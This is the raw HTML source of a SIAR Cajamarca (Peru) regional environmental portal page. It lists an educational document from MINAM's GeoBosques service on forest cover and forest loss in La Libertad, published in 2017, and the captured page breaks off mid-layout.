

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siar.regioncajamarca.gob.pe/documentos/cobertura-perdida-bosques-libertad
body_size: 59281
content:
<!DOCTYPE html>
<!--[if IE 9]><html class="ie9" lang="es"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es"><!--<![endif]-->
    <head>
                <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://siar.regioncajamarca.gob.pe/sites/default/files/favicon_0_0_0.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<style type='text/css'>body {background: url(/sites/all/themes/illusion/img/backgrounds/public://parquecutervo.png.png);}</style>         <title>Cobertura y Pérdida de Bosques de La Libertad | SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca</title>
        <link rel="shortcut icon" type="image/x-icon" href="/sites/all/themes/illusion/images/fav.ico">
        <!--web fonts-->
        <link href='https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic' rel='stylesheet' type='text/css'>
        <link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_rEI_5cK_B9hB4So2yZUtr5weuEV3heuAllCDE6XsIkI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_lovlGLoq1EFZwVKj6PTR8J9QXAgq6M1LmAqGE6aIrws.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_vAMpopF7nUKnJ51NxpoG-yleG__7szt5i5bLoz9U-xU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_0UTE88-4Nvn94BM8SBhbpxd0Gvy1dzrMOeWzsWW5IQw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/themes/redmond/jquery-ui.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_zd2_KgxyDRohahD-yEPvI3Hj5QYs8wkwI2jCXPChwMg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css__wIsy1JGlSUxJ277eahvX60eWi3Rh9I86KoQcPXsC6U.css" media="all" />
        <script type="text/javascript">
<!--//--><![CDATA[//><!--
document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';
//--><!]]>
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_3TykeRWpejhD4-J3vdlaNXdULg9xhOZhbsppK0o2bUs.js"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_4SkZ8vxRfAG_SgNeLym_YBbON7rKfY_aOcT-ryvxzTA.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_98H442gVcSLJptPKsDtDt6PbuP5v0vmh7JYInPFuEwE.js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_SsL3TJkf2W1Q0r1JeuA_M_HqSvT-XHk5MCmBbH6d2QM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function(){jQuery(".ficha-tecnica").dialog({autoOpen: false, width: 500});jQuery(".data-sheets").click(function(){jQuery(".ficha-tecnica").dialog("open"); return false;});})
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js__bqHSYQ5Ihzo_gch2UTYL7Vvmp2s6D8k9HPZxhVDNkc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var switchTo5x = true;
//--><!]]>
</script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
if (stLight !== undefined) { stLight.options({"publisher":"dr-baf9e587-50b-ec72-c8f9-7f1765b38de0","version":"5x"}); }
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_I8yX6RYPZb7AtMcDUA3QKDZqVkvEn35ED11_1i7vVpc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-43732045-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_7Ynwv-Rcsaw4NnUVcWTQWLw9Q-X6wqePbxF_fIwULBg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"illusion","theme_token":"KGuI0Ruz9XjllP-r7dZoMoKVOCm16Kv2CF71LdfWQiI","js":{"0":1,"\/\/code.jquery.com\/jquery-1.8.3.min.js":1,"1":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/code.jquery.com\/ui\/1.10.2\/jquery-ui.min.js":1,"2":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/panopoly_theme\/js\/panopoly-accordion.js":1,"public:\/\/languages\/es_0rx4QPO9178yni514hOStb8IHO71SeDcUOe3Jb7LUCc.js":1,"https:\/\/www.google.com\/jsapi":1,"\/\/code.jquery.com\/ui\/1.11.4\/jquery-ui.js":1,"sites\/all\/modules\/sinia\/sinia.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.min.js":1,"3":1,"sites\/all\/modules\/video\/js\/video.js":1,"4":1,"https:\/\/ws.sharethis.com\/button\/buttons.js":1,"5":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"6":1,"sites\/all\/themes\/illusion\/js\/drinux.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.accordion.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-featured.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-accordian.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-layouts.css":1,"sites\/all\/modules\/radix_layouts\/radix_layouts.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/sinia\/sinia.css":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.css":1,"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.11.2\/themes\/redmond\/jquery-ui.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/themes\/illusion\/css\/custom.css":1,"sites\/all\/themes\/illusion\/css\/bootstrap.min.css":1,"sites\/all\/themes\/illusion\/css\/font-awesome.min.css":1,"sites\/all\/themes\/illusion\/css\/fontello.css":1,"sites\/all\/themes\/illusion\/css\/reset.css":1,"sites\/all\/themes\/illusion\/css\/theme-animate.css":1,"sites\/all\/themes\/illusion\/plugins\/flexslider\/flexslider.css":1,"sites\/all\/themes\/illusion\/css\/style.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox.min.css":1,"sites\/all\/themes\/illusion\/plugins\/colorpicker\/colorpicker.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie8.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie9.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-video.min.css.css":1,"sites\/all\/themes\/illusion\/plugins\/layerslider\/css\/layerslider.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.carousel.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.transitions.css":1,"sites\/all\/themes\/illusion\/css\/drinux.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/documentos\/cobertura-perdida-bosques-libertad":true}});
//--><!]]>
</script>

        <script src="/sites/all/themes/illusion/plugins/jquery.queryloader2.min.js"></script>
        <script>
            jQuery('html').addClass('d_none');
            /* Drinux disabled this useless effect
            jQuery(document).ready(function() {
                jQuery('html').show();
                jQuery("body").queryLoader2({
                    backgroundColor: '#fff',
                    barColor: '#35eef6',
                    barHeight: 4,
                    percentage: true,
                    deepSearch: true,
                    minimumTime: 1000
                });
				jQuery(".language").click(function () {
					jQuery('.switch_language .block-locale').slideToggle( "slow" );
				});
            });
*/
        </script>
    </head>

    <body class="sticky_menu">

		        
<!--side menu-->
<button id="open_side_menu" class="icon_wrap_size_2 circle color_black active">
    <i class="icon-menu"></i>
</button>
<div id="side_menu">
    <header class="m_bottom_30 d_table w_full">
        <!--logo-->
        <!--close sidemenu button-->
        <div class="d_table_cell half_column v_align_m t_align_r">
            <button class="icon_wrap_size_2 circle color_grey_light_2 d_inline_m" id="close_side_menu">
                <i class="icon-cancel"></i>
            </button>
        </div>
    </header>
    <hr class="divider_type_4 m_bottom_20">
    <!--searchform-->
    <div role="search" class="m_bottom_20 relative type_2">
        <!--input type="text" placeholder="Search" class="r_corners fw_light bg_light w_full"-->
        <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/documentos/cobertura-perdida-bosques-libertad" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-E6z9GjzlxDLAuAUAgsp-on_hvLwpkqtHrPWIGd6CLrA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>        <button class="color_grey_light color_purple_hover tr_all">
            <i class="icon-search"></i>
        </button>
    </div>
    <hr class="divider_type_4 m_bottom_25">
    <!--main menu-->
    <nav>
            </nav>
</div>
<div class="boxed_layout bg_light">
         <!--header markup-->
            <header role="banner" class="relative">
            <span class="gradient_line"></span>
            <!--top part-->
                            <section class="header_top_part">
                    <div class="container">
                        	<div id="block-block-25" class="block block-block">

    
  <div class="content">
    <div class="content">
  <div class="col-lg-5 col-md-4 col-sm-5 t_xs_align_c">
    <ul class="hr_list fs_small color_grey_light contact_info_list">
      <li class="m_right_20 f_xs_none m_xs_right_0 m_xs_bottom_5">
        <a  class="color_grey_light d_inline_b color_black_hover"><span  style="font-size:16px; font-weight: 300;" class="circle icon_wrap_size_1 d_inline_m m_right_8"><i class="icon-phone-1"></i></span>(076) 599 056 - (076) 600 040 Anexo 1080</a>
      </li>

    </ul>
  </div>
  
  <div class="col-lg-7 col-md-8 col-sm-7 t_align_r t_xs_align_c">
    <!--mini nav-->
    <nav class="d_inline_m m_right_10 m_xs_right_0">

      <ul class="hr_list  fs_small">
        <li> <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca" target="siar10" class="d_block  icon_wrap_size_1 circle color_grey_light_2 facebook" style="float: inherit; margin-right: 5px;"><i class="icon-facebook-1"></i></a></li>
        <li><a href="https://twitter.com/gob_reg" target="siar11" class="d_block  icon_wrap_size_1 circle color_grey_light_2 twitter " style="float: inherit; margin-right: 5px;"><i class="icon-twitter-1"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar13" class="d_block  icon_wrap_size_1 circle color_grey_light_2 youtube" style="float: inherit; margin-right: 5px;"><i class="icon-youtube-play"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar14" class="d_block  icon_wrap_size_1 circle color_grey_light_2 googleplus " style="float: inherit; margin-right: 5px;"><i class="icon-gplus-1"></i></a></li>


      </ul>
    </nav>
    <br class="d_none d_xs_block">
    <!--language change-->
    <div class="switch_language f_right">
    </div>
  </div>  </div>  </div>
</div>
                    </div>
                </section>
                        <hr>
            <section class="header_bottom_part bg_light">
                <div class="container">
                    <div class="d_table d_xs_block">
                        <!--logo-->

                        <div class="col-lg-12 col-md-12 col-sm-12 t_align_r d_table_cell d_xs_block f_none">
                            <div class="relative clearfix t_align_r">
                                <button id="menu_button" class="r_corners tr_all color_blue db_centered m_bottom_20 d_none d_xs_block">
                                    <i class="icon-menu"></i>
                                </button>
                                <!--main navigation-->
                                <nav role="navigation" class="d_inline_m d_xs_none m_xs_right_0 m_right_15 m_sm_right_5 t_align_l m_xs_bottom_15">
                                    	<div id="block-logo-block-logo" class="block block-logo-block col-lg-2 col-md-2 col-sm-2 d_table_cell d_xs_block f_none v_align_m logo t_xs_align_c">

    
  <div class="content">
    <a href="https://siar.regioncajamarca.gob.pe/" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca"><img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=wb5VCoTp" alt="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" /></a>  </div>
</div>
<div id="block-system-main-menu" class="block block-system col-lg-10 col-md-10 col-sm-10 d_table_cell d_xs_block f_none block-menu">

    
  <div class="content">
    <ul class="hr_list main_menu fw_light"><li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/" class="menu_icon menu-224 color_dark fs_large relative r_xs_corners">Inicio</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/que-siar" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Acerca del SIAR</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/que-siar" class="d_block color_dark relative">¿Qué es el SIAR?</a></li>
<li class="container3d relative"><a href="/contenido/antecedentes" class="d_block color_dark relative">Antecedentes</a></li>
<li class="container3d relative"><a href="/contenido/serviciodeinformacion" class="d_block color_dark relative">Servicios de Información</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Publicaciones</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="d_block color_dark relative child_link">Estadísticas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" class="d_block color_dark relative">Generación de Residuos Sólidos</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aguas-residuales-region-cajamarca" class="d_block color_dark relative">Aguas Residuales</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/fiscalizacion-ambiental-region-cajamarca" class="d_block color_dark relative">Fiscalización Ambiental</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aire-region-cajamarca" class="d_block color_dark relative">Aire</a></li>
</ul></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative child_link">Ecoeficiencia Institucional</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative">EcoIP 2019</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2020" class="d_block color_dark relative">EcoIP 2020</a></li>
</ul></li>
<li class="container3d relative"><a href="/documentos/buscar" class="d_block color_dark relative">Repositorio de Documentos</a></li>
<li class="container3d relative"><a href="/normas/buscar" class="d_block color_dark relative">Repositorio de Normativas </a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/documentos/buscar?title=&amp;field_tipo_de_documento_tid=35230&amp;field_fuente_de_informacion_tid=&amp;field_nodo_tid=46996" class="d_block color_dark relative">Revista Virtual Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/estandares-calidad-ambiental" target="_blank" class="d_block color_dark relative">Estándares de Calidad Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/limites-maximos-permisibles" target="_blank" class="d_block color_dark relative">Límites Máximos Permisibles</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/mapas/buscar" class="color_dark fs_large relative r_xs_corners parent_link">Mapas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/mapas/buscar" class="d_block color_dark relative">Repositorio de Mapas</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/informacion/mapas" title="Visor de mapas ambientales" id="Visor de mapas ambientales" name="Visor de mapas ambientales" target="_blank" class="d_block color_dark relative">Visor de Mapas Ambientales</a></li>
<li class="container3d relative"><a href="http://geoservidor.minam.gob.pe/" target="_blank" class="d_block color_dark relative">Geo Servidor</a></li>
<li class="container3d relative"><a href="http://geobosques.minam.gob.pe/geobosque/view/index.php" target="_blank" class="d_block color_dark relative">Geo Bosques </a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/visores-institucionales" target="_blank" class="d_block color_dark relative">Visores Temáticos</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/novedades" class="color_dark fs_large relative r_xs_corners">Novedades</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/nodos-territoriales-siar-sial" class="color_dark fs_large relative r_xs_corners">Nodos SIAL&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/areas-conservacion-regional-acr" class="color_dark fs_large relative r_xs_corners">ACR&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/car-comision-ambiental-regional" class="color_dark fs_large relative r_xs_corners">CAR</a></li>
</ul>  </div>
</div>
                                </nav>
                                <!--searchform button-->
                                <div class="relative d_inline_m search_buttons d_xs_none">
                                    <button class="icon_wrap_size_2 circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-cancel"></i></button>
                                    <button class="icon_wrap_size_2 active circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-search"></i></button>
                                </div>
                                <!--searchform-->
                                <div role="search" class="bg_light animate_ vc_child t_align_r fw_light tr_all trf_xs_none">
                                    <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/documentos/cobertura-perdida-bosques-libertad" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--4">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--4" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-5_RnPbYEN0XaTWxODVr7cJWMz7AV5lATLj5vXKkMnWE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                                    <!--input type="text" name="search" placeholder="Search" class="r_corners d_inline_m"-->
                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </header>
    
    <!-- Breadcrumbs -->
            <!--page title-->
                <section class="page_title bg_gradient t_align_c relative wrapper" style="">
                            <div class="container">
                                                    <h1 class="color_light fw_light m_bottom_5">Cobertura y Pérdida de Bosques de La Libertad</h1>
                                                    <!--breadcrumbs-->
                                                                        <ul class="hr_list d_inline_m breadcrumbs"><li class="m_right_8 f_xs_none"><a href="/">Inicio</a><i class="icon-angle-right d_inline_m color_grey_light_3 fs_small"></i></li><li><a class="color_grey_light_3 d_inline_m">Cobertura y Pérdida de Bosques de La Libertad</a></li></ul>                                                            </div>
                    </section>
    
            
            <div class="container">
                                    <div class="doc">
                        <div class="tabs">
                                                    </div>
                    </div>

                            </div>
                            
<div class="panel-display selby clearfix radix-selby" id="item">

  <div class="container-fluid">
    <div class="row">
      <div class="col-md-4 radix-layouts-sidebar panel-panel">
        <div class="panel-panel-inner">
          <div id="block-entity-field-20608" class="block block-entity-field m_left_60 m_right_60">

    
  <div class="content">
    <div class="field-item even"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/large/public/62213-0.jpg?itok=v9yJwZFy" /></div>  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-url-documento fw_light color_dark m_left_60 m_bottom_20 m_top_20"  >
  
        <h6 class="pane-title">
      Ver más detalle del documento:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="http://sinia.minam.gob.pe/documentos/cobertura-perdida-bosques-libertad" target="_blank">Ver documento en el SINIA &gt;&gt;</a></div>  </div>

  
  </div>
        </div>
      </div>
      <div class="col-md-8 panel-panel">
        <div class="row">
          <div class="col-md-12 radix-layouts-contentheader panel-panel">
            <div class="panel-pane pane-entity-field pane-node-body fw_light color_dark m_bottom_20"  >
  
      
  
  <div class="pane-content">
    <p style="text-align: justify;"><span style="color: rgb(122, 122, 122); font-family: Roboto, Helvetica, Tahoma, Arial; font-size: 14px; text-align: justify;">Información obtenida del GeoBosques, servicio del Programa Nacional de Conservación de Bosques para la Mitigación del Cambio Climático del Ministerio del Ambiente, el cual brinda información sobre la cobertura y pérdida de bosques; así como alertas tempranas de deforestación.</span></p>
  </div>

  
  </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 radix-layouts-contentcolumn1 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-fuente-de-informacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Fuente de información:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/fuente-informacion/ministerio-ambiente-minam" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ministerio del Ambiente - MINAM</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-pais-de-edicion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      País de Edición:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/paises/peru" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Perú</a></div>  </div>

  
  </div>
          </div>
          <div class="col-md-6 radix-layouts-contentcolumn2 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-tipo-de-documento fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <Br>Tipo de documento:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tipo-documento/material-educativo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Material Educativo</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-fecha-creacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <Br>Fecha de publicación:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2017-02-28T19:00:00-05:00">Martes, 28 Febrero, 2017</span></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-representacion-territorial fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Ámbito de la publicación:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/repterritorial/libertad-2" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">La Libertad</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-node-links link-wrapper"  >
  
      
  
  <div class="pane-content">
      </div>

  
  </div>
          </div>
        </div>
        <div class="row">
